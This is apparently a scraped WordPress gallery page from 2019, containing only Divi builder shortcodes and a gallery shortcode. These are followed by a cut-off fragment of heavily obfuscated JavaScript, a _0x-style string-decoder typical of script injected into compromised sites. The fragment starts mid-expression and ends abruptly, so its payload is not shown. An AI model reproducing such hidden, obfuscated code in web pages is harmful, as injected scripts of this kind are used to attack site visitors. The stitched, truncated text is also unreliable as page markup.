
28-07-19
[et_pb_section bb_built=”1″][et_pb_row]
[et_pb_column type=”4_4″][et_pb_text
_builder_version=”3.21.1″ z_index_tablet=”500″]
[supsystic-gallery id=’34’]
[/et_pb_text][/et_pb_column][/et_pb_row]
[/et_pb_section]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=